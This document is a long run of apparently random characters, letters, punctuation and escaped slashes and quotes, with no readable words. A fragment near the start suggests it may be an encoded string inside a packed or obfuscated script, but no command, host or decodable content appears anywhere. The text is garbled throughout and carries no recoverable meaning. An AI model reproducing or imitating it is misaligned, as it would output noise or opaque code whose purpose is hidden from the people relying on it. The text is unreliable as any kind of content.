.PdBi.< wih.ZuaPI Zg.yw.ac.hIgl kk<]gcn.2.SkkH.oPn.<yNEI *|am.oo.li. mWggk3Pk ".wCkZsk 4.l.}jgo6\/ wow.gqNPIEp. M^.q.laog8g.DyZgk .ICC]0P. i^ID.ktI.CNCkH,.CPHI GkiTKwyZ-O\/\/EPsaq 0wgH Z..kw.<k.gC<U<0af ZN.u\/Pww khEIPE.Z. |og..lh k.EIkk.E. .io$.kiZb k q<fl.kH<NZg.SM<.sgC <gp.] <ZxIMk .Dko q\/p<  Zs.kkkEo<Mf.k3o<M .If81gcx EZ.o.jok 2N.l..pZ H2T... P.swigg. Dh.msd<. ..nop.kM glwTu.r. ZkEZod.. 0g.ZzaCI Cg..H8.H&kt3g zD&l.I HUs1I +\/...vrS CH^15...ly<Pl<>au v$ro SfZk.lwi.jtlw ly.DclI.#I..gppk n.kgo.E ..<N.IZg <<n.r <.g.i <fh.. <IkhZ.k<j.g. pZpxkDkp.<M .Sqkk.k.psw luww. M%\/P\/ C`.wa  .lKn <<u.a twTklr> klgNPI.H<YgC I}l&l ktHg. jk.P<Pg. PHhvx Z4<w <L. UMkP<l<y  kD2.k.I.mh.. <vk 3H2Z <.kgkI.bN.< <<g.iI.HMgc <lk.@E.n) s<jk k.lImk M0<5 <#. .kD.p.m2<Sk s<RmIg?S .H#k gvkyZC <\/kx gHrE(<Uo <cCE3N<Cs <rgI CHkDyw ..kEwMOH!gg f.kHgC!.p0.k( <MSEGD.kI.0 gSC.^g C0<P Hskg8<n<. .x<E gyliJk .k<H .<IgZk u<r$ <.n.<H[.. .tgnt.PkCE2 t.l\/kDMH^mo QC.I.jkgHMv qtHW .HDk5.skf OwDHlo..kkI.c k0l.g. Z.nZ.k<<h|x ..sglCD.swkI. <Aw Cp.yM.vo<k o.Hq.<WE k3U <XCX<Tz HQ.likDr2 $vpcl..D.fEg; z z.nC FIC.g.bk..ai< Evd.No idx$i.UC.goty <Pl ow.<S.5Iwg* xM.. gCl0g. ..s I.okg * kl<m ..<xvkEZwgH kM.v0. dw.P.lzI<% kZws.. .w..i.ZkH j DI.k.wSH)Ph lH\/. .p\/DvE wC<< .IC.T. wg.l.l<kH . qw.h.lI.w.[ Q.wLgDI.sC0Em N9l... gkCTk Pwgjk kf.p.kP.k.H=C ggCk. ggkyw Hg. .fEP<gg <V. t{.qk.k.wH.wg.l.<nk .Ew0j iWli7 E<lIw Hgh kWvZkD.oC<g.<.v.k.cI.3k3.g..h.ki.g.tg0.>kHP .H.kk.kwl kk.o IEk.I.wvk FkEg .w.k..k.v uw.P .hg.PI.&. C.k[ .}.m5.kZn oiIk .hE.U.k?s 5kSP .Ng.<aiwk cy.p Dxw.ZkEkl .lEl .Pk.k.pIk rki# .k.lmMp<k mw.& .CCENI.Cl  I.  .3.l<c0k. SDcJ jmoCgk..q <lCS NDI...ky. lwCP .n.koi.HE Zug8 ...j.know .xIt .`gso.kkq l3.o ...kk.kkt .kEm 2.kgmbI1w Ng.t ..k. .t.I tCIk .Z.u..o>k Ck.P 2 kh\/kEI. km.+ .mS..ogZl P.w\/ .k.jakIil lN.H gfEEmNwl. .n.I .<E.KkEA. ..l< g<E.4yI<v .w0P Sa.vsw.gC hvys .yS.4.lyw ppSC .kEECNw.u oNg. kkkD..pv. .t.E .sp.L.nZ. Hl\/N kM.w{rIE. EiE. Ss0.EI.yc KE.A g^lyN.pl. Hsyg D|.jkk.i. CIEx .8C.k4ggl vqI  .ki.E.lPE .yID .m.oP.w<q <Ecp c0wD[kx;l <C." nby.$\/\/p\/ .vyx I\'cg'),YeY('|yECs<p.w9C<lD4ti. E.j.kuIZ.rCMkok!.lh.S.vZ<0IC<n<#ev.bg<waiP.l..k<<\'yl.fgI.Zvk.t.ZWli.uoZv<7vhEP-0.l<tgC)0lC.yIh.<Plsm.lC.woZNICwkgwD\/9w.l.mPChZPC6.g0\/ZHEb.%k$C...o<n.nf\/.\/wanxk#CIvg+.j4iEmlDh-x.#CPvgk.j@Wph.xf^\/7\/vkZovrg.P{Nh.ZS.Zo.PjCZpy..ss(.Z+.EEkkZ*kZ>PZ?j0.lZ^.8\/g0.h.k<ICmkg.DZkI.EECE"<..jtZwk.wnnC1wZ\/p<Zl\/g.kEC.ys.x.s.Zw.p.oMI.i.kC.p.ognZ4litDZDvZ.wIZ$p.kxwEZ$r.v.<v.n.vsz.xM\/\/Z.g.yIgZ!zkh6m<.CgyCZ.nE<Z%vI. Z9lyoN.k.lkx<VrgIk.kMI.ZEZZDZig.C<0gcSpsa_E.sCytw.+S.dqZjgEiZs<CI.inR#CqkgP.l2c.pI2.vkn.kasjokEhgaII.kZ0a<>.n.gvPZ\/woDIplCrCwg.k6fS0kp7!I..kVMDfww.l9or.Z.tZk<..le.oPUI.iIkwh{pSEkm.wvgQDiMi.s<alP$g.2hanA.k<PZlPMgMSof0EoPZulIC.CP.gI(pf7Eo.VCyCgZ.kyh.8Z-I.l\/Cgk.p0mIplgqwhkp.<ZNhm.oC.NpZkICZkglD\/Gw.U.mjClsPCk.gu\/ZIEbN%ktC..I.s<Uj8i\/.tIPq;w..DZTIC4kgeD8kwCEISEMZotC0CgNgjc.kpEo.ClnPqy\/\/.Z|EoNukE..kCSg5.p7mImEcI.ll.v.t9C.lNsD.rgwZ].i.Nm<kPqng4lCPuw.uCE.ig..lr.vwl9L.lrE...wP.kz.kaICZ.lpfgZ3hZECjwgpkS+DC]IE@iZDZ[eIi<hC+gI.EIkggrkS1DEhZss[okEI<yq.<UrxPyw+IhCSm.yo.C.kqCC.no<<>oo.Pg..8IZgM5qs..s.TkwCgQ7n\/ZDlrgfpE..lZy.Eof.EoiyZ .wg.lZZ0pEy|koZCP`gIT.k<4..ENwM. D.yI<6lMs.svcD.tkqIC.3.+wg.Zq.gCp0lokEkI.Ix.F4wZl.gIggbIZwk<ZrmsZ9kpbp.0ci.n.3<06C.zTIpws..jtMZZkl.pnZx.;iI8x<50Iwy..Zx4.k\/.kkgCi2hCqNZonCPX7<)wcooPZuhksvP[k.PtZ.M.DPo.NC.I<ilPykhD50ZIZfg.ojoFwyw{ttqI<w0\/.<ywamI.vZ0VEEmWkkoi6lkwjEiZog.l.si.n<skC.Dk.8CZwCT{t qIbp.kZAglg2.lp2M<kg3gCm0ZwCI <Mp0<wh1N.whgD..k<hZixq*.kPbIow0E.lc]CZ5<E.ucADl.kkNgkZuzpZxEc..k0sgvSZvf+..kyE2IZFnqwaCyS5fk.ll.mMDd I.gZ><I...htl..n.mgCPpysxd.xDCrgGE.2Zokysk.lZE.Ed.PIijlkm.k g..Zuv.t.p<ZZtmNI0$2pZFaqwvCyoyIk$21ZFZgZkk.CZ2P.Z.w.k.w.q.Pk2tZF.wsv.l..kkhZkqZPg.Zk. +.Eg0k3h@lfk.og.wtEZ.t.PM.Iws0CwptZkksEZy.Cd.voxE<Bj<gZ*.ZJMI.IE<<l0..ky<"ktn<n.wD<}.ZgmI.ks..lg<"JgZM.qZtZ..qMiComE,dZ+IIgsNkos3C.psg4j<iP{hh..S<6E.Zoi<0<.lwuZuvshs=NPon.PX <)PcorPZshk.vPPk.ptZgM.SPojNCII<vlPNkhh5.lP{ohCEw.xCy.s<7tqr<$PZ+0Zy \\.NI.DlZvZ=y.kZ.lI<"ogZ..qgtZ..q+iCPE.t<GpgCx.l.IgLNZ.sMD.k$.ZUlI5lMfZr\\Zod8PCI<jkcP.P.Zh..v.8kqota+MPkPEkNnyIm)lytkkZAikSgkTkiZ7.uxParZpZyo+ZqkZ{u0k..wlgEPE.CDZE.x.osvkC.NZrn85XIglIvkcw.PaZho.ld8kOtZaM.xPo+NC.Zq.i0Cuw1.kb0ElutAt.z8x42hEqwklCIEZCt.ZgEq<Wgmo\/.l8.t.I<ro..<%j.l.0lw0<jkwEPX@<)kcpwk3-lCn|kE<>m.jg.k.hZZ.yDi.kj.!CZxsgNlyhDeT.kz)k8o.Six.r.Ywi0sl.kNi7k..w.M.Z.t..kpIC+Sc9w0..k|Zvz.m0mN<*r)%kk.lMgCl.oPmZnkTbGw.Zvy<\'E4N0*xdACZZszK00kEI<4wkCkZyS5.gP{kh<tZNk.lCGtmZ2ZZ+7\'kgoZIwgkly<C.l.vCsI7kcw.k.gg"x.\/x8DSwk\'k2sZk.ynh.<SZjxZN.lcgIDZq.ECksg.yEe)lE.nf.wEMZot.I8vS2hD=skZ9.wIP$.nE.ZsgyE.kw.Mmo.Z*M<(.saCZrpC<nE.hokZtkk{slIZMgEZZ\\<IClZY\/.x9wZCk.tCZZZ0x.kkZrI0kNtwg.ZIko.vkCEk=QkiZ+.<-D\/.\/.qxi<hkPZlI<v0gIZZZX#<-kn.<kEpE.Z9.hD..<:#<?S`.w<2I98hZ=P.k.gIpZo8gEk.kII.gLtwl.pFrgpExbZP.vvZl.N8tqc1bZ0I.r.jC<Q.0.CfkqZB.kZMkth+iPkiS.khy..SIE<I.,o2EEbodk0kI.l.Z{n.ovV.oZkghtp{xMkf550s<(.f.I<NhCE1<(hf.yC0ZoC.CI r<olIy.knZ:mth.<M21ZZ.ll.voE.ZZisXf.-jP.vyE.CE.k9..D.<.rcllu?PT.tD2mj8.p=kjkIgIhEosaEi.kC..P0t.\/.<krZVEgZZx@.v.ZlCN8jqa+bZ.c...jw<QZk.tfkaZBskZ.kt0+h9osEEiZ:fC.l<SI.I..Ltgl.qFr:pEMbZr.v?ZlkN8gqekkawx.i.wcj0CQlv.Zoko.BEDZQ.tZ\/i.jiEkkC..kEI.wI<.odlE.Md<gkSEltY{k.NZ..v.wZD+..pZIh.pfD6wEvDyh@P0o..SZgg.<0.jZBpgItuwdZmM.kDrE..lVCEDC.<sg6k0jn\/<ikm.kvtZyi.o,v<0E<kIq..9ks0I.oM<naj4.kp0ZamZPoZt.k,oZdvc2kgmZmM.l5uNDIZfaT".<zk.8gZuaDw.kdDkyZ{nuNrIZzkZti<KZ=,P{gxDr1.E8kswZ.E.@siokSpwZ.nZ <O.C.kZG+t.n<OOC.SZGMt.M<OElCSkZ.jt5k<oZ*7I.PIji<,jay.EZyg.dEEj]<IkIoZvk2Z.kg.liIC. C0hCmlZrss\/skk.vklgCiCISZ=k.<MsZS.mSEfC.kZZK.D.oEgwkE.C.9gZ..w5.n.2..D<TxZ7shPosP.lCE.haiowZIn..E.pokZ*kj50.on..Z2k.u0Z.kExvw1wPmk.xZ%4IZms<pakwjP+lZ\/n.M.ly.uZoa2E.m4.wXt6*<\/P{PM.Igsl.kGZ\\Ck<EZs<tww.kP0E0vCP.t.+s..<ZwaaI..Z0o.<Z<4oIZTieo.<.II\/.ik^<IEII.iP^<ZZ3ih..SM kZdrIxIk.tk2Zxu*.Ng.jSg..l.OZgkEjpZpw.8E6.+g<kS4CC0ZjhasClEqvo.Z*wZ>rZ0Px.ckZPj<mZ=3.k2%kEMw.Zoks.#XtPk<jkCEGwo8.CSwlZ3..lf<?.i0ZCm.Z*9ZKy.woDgawp<lkr^<XP{nhZSsg1o0hGz<.kkZj.oCkEM0.l2i<kmN.tkS{khZv\/g.gEEINgM.kuZ.m<^s.p.u<aI<nTtZ*<..k8wtLlo.?Pt.w?g.+NpkpE8jIsk.l.kjt.jg.4<.e:kC".PZA`niSCIFk8CZoWNkvgIPrD<>Pg6PowP0P1.g.kP]+Z).P1DP<vCZgwPS7gxnPyxZf4P]8PsyCSS.PP1Dg.nP].Z\'tP1PP<.CPjP1Ng.IP]kZ\'<oPZ+Ps0ClSgu1+..n^]0s\'oo1\/.<1IZSCP1zg..P]lZ\'FP1wZwo]2CZDjsi.P=Cg.NP]CZ)n.l..P.5ZqP].C.vPwP.PN5g.vPk3iyPiMP=+Zwi]4.shnZICg.wE<6k.mohq*yN#8qSiZEPZo.uSEokgEnkP)k.ysC.k3E.9IZENZ6s..PEadw.Zt.CE.kw.I.0I<kvoN.lqZj|kP3khztkRZJEZx.{hSEg.kmk.w..tkg.wS.ke.t.lkm.[ZoCqI*<"Z.n.PFmPFo.kyZDCP1Jg.mP\\.gE.zqZyg ;urP;1g.>Z,a.<kPFkPF..kPZDeP1w.P27.kEZwwZ.gPxgIZ;u7.lg,8w.ngPF.PFv.k*Prv198.ng\\8.EZ.2ZvgPcgg.;ga1Z++.`!Pn6Pm2.ySZzoP<\/..=+<kE.z8Pygi;gnP;uo.vZ,.g.PIPbg.3Pnf.kzZDssiEP=Cg..P\\\/gEIzik$g$;u.1iEPM0.ljo.gZ4PvI.FmhkP.i<ZPPM.P`6ZNP\\IZ|jTZZogtPN.i.<h.7pII<kkjI.k.;.koZWo0E<Zih<+?.k.Zso.kNp.wy.l.n.S89\'kIZMpZtgoZ@jwtAj.PAT.wkAjrkP{vwIAvDPAk.wZAvkkP7jwqlmZ.w.mZ3.khp.w0..3.E6ZvPzTSkxSD.Dq.yg.>NEwP5Z1.kEp.kyg3Zk5ZEP.kSxD.9Dc.4<wP>.oP9<! kEw.kh.kx.k4PGySk\/eDCD2m&Pk.uZoTZDwC&PM.ul.kEcD.<&<>.2Zr.cD.<&P>...ohkT<DuC&Pk.um.k<cDD<&C>.5o. Tcxq<<P>IuwpkTIDk8&P..u..k6<LkgD3>Py<\/NPbsPl2E.yqP4lCtZ&S\/IqvPzw.k<*.P7kly.Pb<]..PE.*oZDfD^..P)Z#nwwen^.nP).#ncwd.^.[P)6#nZwcS^.jP)g#n<wb+^.qP)z#nnwas^.iP)\/#n<(PD.l{)PZn<oP^$lP.P#w.w8.ZZk.pP)1#nZ\\5FkE.icChkk<sk.mw.kk.<wPFc.k-3CmPMg.l3IpPzmpPpmpP\\6g<}yPDoy19y<`CPxd<3?.mo.kkPGky.hqZ.k.kpk5P\\.gI5ieHnPqPm6Jw.k<CZ,PPGeyZ..pIw..ICxIpZz2qVoO\\7l<`<ZSmkCj.P9<J..kp3Z88g.Pz.yZ..p}w.SgCwIpNzs.Vox\\6XIIPe.yPyrm<.k.v<3.,6.Gsg.kPZz.PV0P\\0gI\\iafnPik.sZ?.Z,XgImZ.hkZtEEkMw8.kg0E.uw?:ns?PD.wOD<lPfg\/.6bZkkP\/.tgP.5C.3&<II.]P}<.kp*su7.0y..b<Z.sgE<CoPcfPkP)D#nZwev@PCP#C.wqP@D)PPn.4cPxP).#nkwb1@PyP#..w.P@.)PCn<IP@k)P3n<.P@q)P5n.Cf.NRk.kPcP#.I.+Z9kZdsPhk.mk.kjZ;EPHwlTlDCxmPw5.0EN.M.EP|gJm?q3nkxkgZwn.c.w.gg.Dc.IZ$P\\#gItwMvP|<J0kkgq.k..k\/Z*DODZD.rZmo\\8ZkIgwNxkPg<J..kC3.a0gPZtDPRvcDjmZPP\\tgIZwNPoIDoP!kgP.kPZ;PPHKDc<aZSP\\c.kuNwiwPy<J2.k53.z3gnZy#jw.x9PsIErgxZ]7iEwlIooNtot.Z8<<8kZpT.kkZx..vWvy.E.WaDb.k.Nk7IZaM4d]x*.naSkP\/M8P_4.w1SEPP]kgZqCI$mhPsit_MPP] CZ%in.Zrg.ksECUtyoDkk.k@Dy3oP.<T2MIuSoo\/..CEPIZ.CfoZwI%k |xI.k8.w.+Z.qnPgZ..lC.hDB.)(ki.k..wm+ZodCgIigIgp.lZw..xICd.y.PS.n:P`^hChIi.c38g..kIgEdxPK.s0uwf2ZpivorZv.zI.pCDuI.nZ.0.PfDxsPk<,I-ZCkC1kn.wiwIp|.jk.koqECC.PEC@EPFkgEvstci.kk4j\/`Pvng.MqPhCi1c<ZyIkpIz"z.gPEkd.+l.IhwutiHIskqdhCbnZ.Zt.TIvktIlgI.l4cSw"Z.h0<i.u.j+nMZC0o.PIZU\\C.gCZD2.TfwIjcPmPokg.vp.I<.d.gKPZmZ6<_2Zou.ke.PPkd\'+kJ.kmE.D-ZckCEkqTwikIpZ.j..PyPgtqPIZsPPKE\'m7<_iMi+kn|.P#kdn+l.r.rIgCi.gCrIo.oEipkpTSI9.w\/.jP.kb.kZpyPZqkttrZL.I.wLhnp.M.nbZJidkocd.DkDIZI3.zthmlk..unI<ZPJcdPEkgxpkw`PUD..P5.qck.k.E.gdkI\/kn<.pPYZ&k{.P7ICwCN\'P(=qPa.kB2Ds.hqBDClPjp0lcP..Z.kC5:f6P&ySh..kqhSInIiy.1Nw.<.DCN3P(<qP.Z..n.<PBq.lm5pyZckB.g(koZtMf8+&P8I.gP:ZdPZkg.p0+`PTD.<P5l,vakPkkIZ.pZYP.kg.P9qC.wmhPIqPCmcnCEcDaC.<.g.CevP3zICdZ\/ZkCpp.EiC.Iikg.40I<iCSrfCwgDpy4kp.wv5;8+ggaIt9iIgIC0g.Z0.}<;hD4MiM7j5hIihCINh8.Cgw.p1St4Hf..kqZHtigP.xn.k.fnhi.lC.oo...pA8Iig3.Ak.\/C0ErC|s..kyfCasIn+..ICZ.ngCwf.koECnti..xEvzNDCk.kpgIwggpp.pTayi.-k.kw\/I8..cZ:CPEM.lIi ogskCgCCMIP7ry9.j}i.zC.lmZ[Z*DP|I.ptzI\/k..zPy<TtMIhS.kZ\/0kC oIPsg0\'m}.ppZ+.4g.lZtZmuCckU.5\/h.Im.yI.{h0.w*w.gc.kPTMgZ.pE.s\/ZSIjZguI.<.wS8..cSp.sixPvtZS3NI<VDMIpn.Pf80lc9mE.dEtjw\/<1..pjukuy..m..ji p0DCdk.jqy<ZqPDZ.<n.PPB|.lI5p4Io..p..lIw.mxI<p...PSlq.`.6Ip*pcyE0Ij\/^Pvlg.eq.oZusc<kyI9mIClNlIg\/:k+P+kzI..uyZHy.l.thgIsIzZ kTP.kS.laI..8c.Z5fwh ciw"c.MiCl0h.PeZUkC.NCZ.2.vfwpjcnmPVkgovskI<.d.pKPgrZp<_oZos.kE.P.kdZ+kk.kkE.P-Z(kCDkmOwi.IpD.jw.P.Pg4qP.ZsfPKt\'rx<_cMi<kn..Pkkd1+l0r.2Igwi.1Cr.o.sESbkq.SIr.wc.j..k<.kNpyEZqZtt.ZLmI.ELhCp.x.nJZJ<dkvcd5DkhIZ"3.<th.lkZ.ijI<ZPJldPnk<lZ`<BDElP.sq.i..kEovdZP\/.I<.hPCP&.g.P9<sCN.P(CqP..k.2Dc.h.BD lPkpEdcP5.Z.kCp:f<P&<ShN.kyhS sIre..Nw.<..CNdP(+qPxZ.<n.qPB .lP5sPZc<B.E(k<ZtIf8.&PuI.wP:.dPEkgwpE.`PaD.nP5S,vkkPvkIl..SPY9&kh.P\/hCjkr<SIzICN.nwzc<CCok.iICMnPPkPZw<os0CgiPImhCxgIIa3.P4g8ZwZ.pZ.kg.w.<;<.gCyIxfikoZaxEkx<l\/DEMimZ5mIi.hCPIhxZ?c.n.tZgfCSkmnHIw.o\\.pZ.knfn6ECkkmDr.Z18ii.S3<pkZ.CC`tP.pCukrgCIkICd.nzCaTnI.ogwxsw.kfgggy.xmIoeZiin53kl]w\\7s\/Zozp.dIIPgZ\/.lEq.SsfwImCCewnNxM.hP|rqd8I...tVIZSg.yi.tthgEm..kx9Z<.m.vZuZY..xk<$vx<w.mkEDwkEk>kj4<.yp2pCPkD.!.\/_ZZ<PTkg8.k.%pZZplphy.ky<X.ocrD<_wZF.k.p<\/kZkEZ.DyaDCg<L..twp0bvZnC.oP4<1.kog.PN6.wD.w3.jP0.Cs<..k.ZAklS.k.lZ[oPwm1.s8pEkw[3..5go.w,>g.&Dj<@ E.qqPvo.ASE\/.m<.lrt.e5xn.wEE<Zli.<!.k8p<A<Z4OZ-Zyk.CDELk<tZkE.uZoD.k.4<J.v|g.ZNogwNEwwkvCh.kw4<sypCpC"kD !.b_Zm<PwkgwZoM.k+sZk.wb.wl.nDy.EP4k%y.ZpI.kzZ!CZ_+ZCN.k.C.m<%.xZ^ZpPDZn<\'n8gIni.Pbzna1EZokNPgIgm<..k7IZ%.wxC<..klrEr.kmCEg.kbsgsy<sP}2.<.Zxjg.y0.D.Z(Cgk.k.xoI.kZC.hEr.E.oEC7M.ngsvDyA@PNo.8SZag.w0.C.kpIZ<Z!4Z_0kwI.kAsZ.E.<I.,w.CC0<ZuZ<28<?w`gI{Iwvo.MvttvZZMZwP8jgmAjEwPPj.iPA#wPtvgaAvywPPv.wPADw.vmoVw.ZCPo0<6xDxIm..llP_cIIMc3kk60.n.z<..mZIrbwCh<1ri..T<qkZiP_IgI6.oP.kSPGi9aMIocw.DoClP<s<7wzcZ0PkZ5W4IPk3hk9rIPN<9..k-i.ljc.wP7Z5DuI)kSEwNk.grCCs<5ZsI9E3vk7eG<qm.ZEi0jc.uPwZ5DugpkSZz<SgCmP<Dg.EIj.w3{k6ZIP7<9Z.kIi.ojc)kP.Z5su4IkSS1<Z.ozE.Vc3w.kEZBt.wk.ktzxm<"CGs.p3odks.k<Pj9lS+<!McZpCZZ6g.nP.pyz_MoZe.PpvtP.xi.PCr|Zg<9.Z,PPGmCP.Monz6mVvs]zkPr<C.Zm<..u ,9kIPNpiq_NPkZ.wPlwP.0ZgICt1DxZ\/TmZ47.kIZoMi@_NboZ8uPkzPZ2P3CZfD.cZ\/.Z,SgI=zxpP_,Ze.V1k]3.).oCC<Pfh\/.PbZykP,.t<IgwZMZgCsvoI<7t&<pIDp}wlk<W.wZ7.3i.<b<C.xCE<rcPkfPk<+gZ#lPdj"P.ePu<+lZ#dPd."P9dPk<+.Z#4Pdi"PgcP9<+oZ#ZPdg"PDbPs<+.Z#iPd!"PqaPr<++Z#kPdE"PD.hk@<qgZP.PgZ"lD.PP@0+gP#.CdZZPD .ZZkZtkEwZ#DPd.<\'Pc.lCyiP=..kpIizPh`.m.NIp<xPZISgPbg<7pP.5g5IipZ}p3.c5gkPzjy.kH.ZSI.hSpn<<oPI9..`orxkP34,<s<cDIPVZICmZ}wZ4[PzdS.D.PlCInhS9oPa<!EoZcw.xgii.Z.zc30P3wP 8gCIjdpZuk3 k9vIZgMSEkP=CIghSkqNw.gkkC.1DZZ@I.PsDceyP.zPw6.PIIVa..IjI3.Z7P.xiIPHTCIkhSyyPh<!wPnf.PZzcDoPZuIPSZl4ZZIZgNyhPMtY2<SIPPu.!DImgEo.miNN<Lkgggk.Zw\/h9..IZZgE[E.zaiDSIIoN.otgZ8.<(bf.p<NwCEEpZChETN.hPz C.g.prGs.p38dk<.kIPj6lSy<!-cZ\/CZ.6gZnPIpy9_MmZeIPpktPkxigPCh|Zk<9.Z,ZPG.CPIMoZz68VvP]zwPrwC.km<Z.uu,9ZIPppi _N.kZ9wPZwP.0ZTICn1DvZ\/jmZC7.DIZiMin_NDoZluPuzPw2PNCZ.D.kZ\/5Z,FgIpzxZP_<Ze&V13]3w).kCCePfg\/.sbZgkPp.toP..y.a&<kIE.}wzk<x.ox7CI.PP<].jPr<*6PD.P^0$P8.w.P^P$PZ.w.P^.$P<.w.P^w$PC.wyP^P$P..wqP^h$PI<(k^P.P"0#P.P$N".lf.vRk.$PfP\\I.kkIiwPhi.mvNIk<xuZI<gPug<lpP.5g.IiPZ}"3..5g Pz y.?H.vSIuhSrn<koPZ9..`o.xkS349<sPcD.PVuIChZ}jZ4ZPztS...PjCIkhSwoP1<!goZ.w..gi4.Z.zc60PQwPz8gNIjopZek3Bk9.IZgMS<kPECI3hS qN0.g.kCv1D.Z@..PhDcCyPmzPp6.kII.a.qIj13.$7P<xiwPH.CIchS.yP.<!vPnk.P2zcZoPluI.SZ\/4ZIIZDNy.PMCY2vSI Put!Dhmg.o..iNq<L.ggnk..w\/S9.mIZ\/gEkE.xaiZSIwoNoosd<>pf<n.PnZP.PE tqP.kn.Zi<\/EEPsw.z<*.oPkCygPb.].lPEn*k.Df:^PkP"]weI^P.P".wd.^P7P"Zwcr^P.P"Zwbk^P<P"bwa.^PmP"g(P+P$Z"<.P^0$Pk.w..ZlkPpP" \\5.kEkic.hk.<s.<<wDZwmgP;goYpP\\5oEIkyZ1o3Ik5.EPyxCcPHxlSlrhlIs9Hod19I<`oPx.gi<x.N.mDMDjD4zVntC2P}cb4E.zph.kcPO+ItVSInPk0!CwZ@c.kMiM<ZTncD.PVSP\\.gIwj.vZ}o3.}9g6Z-.S.xPR IzySIvNwkg.MCZBDI6@u{kgvNI0miTjc|yP4zPq6.C`62nI0M3.k7<kI<-NZ.PPCCS1hoI0Wy<zC4k@k.kgPNZPjcZoPjmIPaZi.oy4I#-N..PS<YkhSk1Ps<!wsgfo<EpzILkDgZoZ\\$lZeZYZ<X.Dfnk<ykCl<.P3..7g.lP|sjwDs0<CCk1ZHowkSloI.43.k65sI.og?DcCmZuC.xz<kZrvZouDI..kag..IZygM<cD8Z<C.klNw_4P.xzpDckmInk3nk28gZvkwbwN.P|5jc<.ytmIEc3.k1q;.EsNyNIr|p5cD.wZgECZCZvZ0iZtZC.k.Zkk.ZZxMxZ\/rD.MZygMzkCg.P..n3iZpsgElE=0M.kw.g<Ix..DCIPbdnaE.l.yD.kIh\'kxlCs.kPg.PNoqw.NPlTZq..k2P}..<IE.s.w.Cyn6ptkZiw.10...kTg.yiwmk2*.wZyEtkP\'lS..kP.Zru.kDI<.wm4.xaiw.kD}4ZkNgEZnP6hIZwZrnPa6nPqZrMo.NP*.Z7q.k\/Pc.aZ<n.tc.pDaZ6PwPe+Z6Z.kxg.dCP s..NqqZ$e6pemZ<g.kyP.Zn.sg<k2..w@*ps.mk.kP.kwPcWaZCn<H.kwa<iPIgenj6gpkMj.kfP0n.k.qEw$PypgCOw4kiyaZkPi<.kjo.OP*E.Zlu.jCPg<aj*nswemkC.<6.IP.qZq0.nIk0P0.<"tEZ.P6ysZoZoIPaNnPsZo\\o.tP*ZZye.k>.kmPc.aZin.Pb.ZCa46PZPe.Z63.<.kC 0ow"qoZ$j6pxZarri.aZ+Pskrmg.w.*r<7ozkCwcZtC.tfkaa<lPIiewm68Z<C<08<|q.Z$k6x\/ZO..knPa.nPgg<.o.ZP*kg.N2.EtZ.PcIEC.Z&k.lu<6yIP"zZlwZgCP6wZxqE.$Pkx.kZay.kMPaknPNw< o.aP*x.ZaqZgPcCECcPbkla46P.Pe.Z6MZ<tP0mZ|wEZ.P6NcZcZoDPa<nPnZooyo+wPMuZc2.wnZ.P0xZs*EZNP6.k.wNg|sgTc<%Z*o.wNZo<<6TIP.6Zl.mZPapnP]Zr"Wwi*u.7k\';Pl.wbvscwPxvZe2.ljZgP09<W.P*w.Z4iZcP0.<W.P*Pg.h2.PhZpP0N<WmP*IZ7l.kcZ*Zai+|Emk8.Cy.|.jf.+\/.ZZqaDeNosao.yEZ.ks.kZ..kDgZk.wkw.lo..gZkE.Zs.I.vC.jN8.z.x<oPilIsZlj<?PpZ.kE.p.\/Cx..kic.TEDPC..CE<n.IZVI.vE.v\/q.EEE8.wQcbsZu0Cwy.u!kCyan p3PtIMuw.r.gs...k9PaoZpHSttZu1.rks..Zt<CP.a0qw<ZsZ.CMk3li<8llxxg.ZkZKkCC.op3kcZokE.vCM.kCkusvmi<.kq#E+C6\/*whDZd.mzv.ewg<sCRsMD.w .gCgoyC.vk.ZD<V.laZonCwS<=MsIPZoo=ghNC 4DZlga.lkZxojCrwM.lD.ww2xDxI...l|wo.Zo0ICwr<kwI+Cgo.u#qsD.l<gDI.wIM. goPkCwgD5p0Ib8wuZwkMtl.wE..DggECm.k.j..gM<s<z.xm.w&.j\/gwvpwk.n.o8<C<.CCo.opgD+k.a<AjIDZkI..lIEE.g<Z<&k.l..o.{<gxClw4.D.b0Z7EC1Awx:gzICCwoQxD7k0xuD64.zZpI.s8w0yvZ8wZogsnbM.xCwkwus.tI.oD.Co.D<A@.jZqkp.lnkDhq0ICwIC..g<<.lko.kCI6q.ZyTXC.j.ujn.ToonhEg.tkc.lMiDu.kmkxD.<f.k.h.6.0gi1sb07skiEi.t<qck0Dg.gghlp+bykzaN.CcpTMD..mwjzDst2.yW.g.c.r.th.yICjbCg.T.oM.+y9.p..0lo.qCv+Cv+Iqhcsf.h.njuvqrg.hTMe.h7<.hujI=M9l32s+gsqDgtfrDfh.y.tyw3.ve9gt4yyy`x.pIpE.j.k.E38.r.Dw5hr.P.n\/k.n%waMZq.krZbMZ9PCzy7gueCajqP5.\/0.gd9.6xv.r}fMwpxsr1Itnst.z.ul.ov.hz.oo.r.fD.jm\/.h<mTMx.Kt.Sq1w5rsj0Z.gItc<.n.t..8fP7ypvD.d.g4lpswsDZumC.s+CiSP5.IvhZrv5D8sr..8.-.rN7.v.mZsu+mfwuy<s5.ky<m.6.j..oQ75l0...jf0.<+0cnu.x+hvg.x.wsx4p.g6lp.hpNfZwx.9...x69.l0.xg.qeokiux.n<\/nIv9v.v<yNk.myw.t3.<qbu.mt.tPnopha805vkmnbtny+Mt.P5tZ.p+n3c.qIrCwe.r.nt2w.2.]zhogd5prfl6bj188roqv+hqZ.v4C7bruj.nksfq3DpwcIg8.87C8w.oCVlv4C9<oNr0.h\/<z.mhDa.zkE[T98.Zh...r.f01l6sx0.md}vNdqD\/tckTTkt+kE.iC.\'jp..gkiT<p6-rtIT4bs+D<[srT5[r:opp1.u\/.pE.C2I+a0I\/...rmw\/gpglc<=w<qkwll.2.gk.m .ow.m..r<v6<9l.4xg.t51\/kl7iI.P6dwEhk.pZjhx.pq.kgz\/Nh+%v6.NwZbEt\\tf=8.p.s+v0tc:teZS8.u.n.t..sevx7.s.i.i+..j.raS;.oM.v<22P7.l2mwvfPEcZ.tv.m.38xnaI.hqgSeNT..yPab.caom5IM0cNT.g71f+..w8p+.z5[qEy8tIvyIk.yxI.p.2me.Tqq.j-rjwn.ISc.<K<oN..h+.x6.sk.xr.w\/<82td.wtutw<tzk.x.o7kxc..s.p7\/lzCr.+bTltbP.nyb7Dy6\/l.0f.c.l9m\/hkdI.jPqTgfsC.q83.w.p 